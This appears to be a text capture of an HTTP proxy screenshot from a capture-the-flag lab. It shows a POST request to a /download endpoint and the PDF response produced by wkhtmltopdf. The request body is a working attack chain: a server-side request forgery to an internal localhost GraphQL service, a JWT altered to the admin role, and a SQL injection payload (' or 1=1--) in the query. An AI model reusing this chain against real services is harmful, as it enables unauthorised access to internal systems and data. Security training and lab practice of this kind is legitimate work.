 Request
Pretty
Raw
+
1 POST /download?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoidXNl
ciIsImlhdCI6MTc5NDgxNTU1MH0.53S2gw6xc7h97-lwQIMi95hsflpsplIZ07fAXTOWovU HT
TP/1.1
2 Host: 154.57.164.71:30810
3 Content-Length: 69
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
6 Accept: */*
7 Origin: http://154.57.164.71:30810
8 Referer: http://154.57.164.71:30810/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
12
url=http://localhost:1337/graphql?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVC
J9.eyJyb2xlIjoiYWRtaW4iLCJpYXQiOjE3OTQ4MTU1NTB9.LYUoJfmlKNYPUZz4uC4pUEk39w
7eE-M4yywp0YcltZ4%26query={getDataByName(name:"john\n%20'%20or%201%3D1--%2
0-"){id%20name%20department%20isPresent}}
Response
Pretty
Raw
Preview
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Mon, 16 Nov 2026 09:05:27 GMT
6 ETag: W/"35b9-1a1e39aae39"
7 Content-Type: application/pdf
8 Content-Length: 13753
9 Date: Mon, 16 Nov 2026 09:05:27 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12
13 %PDF-1.4
14 1 0 obj
15 <<
16 /Title (þÿ)
17 /Creator (þÿ w k h t m l t o p d f   0 . 1 2 . 5)
18 /Producer (þÿ Q t   4 . 8 . 7)
19 /CreationDate (D:20261116090527Z)